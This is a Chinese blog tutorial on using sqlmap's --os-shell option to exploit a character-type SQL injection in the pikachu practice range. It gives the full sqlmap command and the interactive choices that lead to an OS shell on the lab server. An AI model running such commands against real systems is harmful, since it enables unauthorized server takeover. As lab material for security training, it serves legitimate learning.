sqlmap (–os-shell)的使用

实验前的环境准备:

- 搭建phpstudy环境及pikachu靶场

- 保证kali可以正常访问pikachu靶场



使用kali访问pikachu靶场

以字符型注入(get)为例,随便输入一些信息,点击“查询”



使用sqlmap注入

python sqlmap.py -u "http://192.168.1.139/pikachu/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --os-shell



可以尝试的注入方式



选择语言 4



您是否希望sqlmap进一步尝试激发完整的路径公开 Y



输入pikachu靶场的绝对路径 2(自定义路径)

选择路径的四个选项解析



成功反弹shell

查看权限

whoami

查看ip

![图片转存中...(img-0whRP1Qq-1704088411824)]](https://i-blog.csdnimg.cn/blog_migrate/671abc251146c784d03dbcaf4aa835c5.png)

本文介绍了如何在phpstudy环境中通过sqlmap工具进行字符型SQL注入攻击,利用pikachu靶场实现路径公开和反弹shell,以及后续的权限查看过程。

本文介绍了如何在phpstudy环境中通过sqlmap工具进行字符型SQL注入攻击,利用pikachu靶场实现路径公开和反弹shell,以及后续的权限查看过程。

5134

5134

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?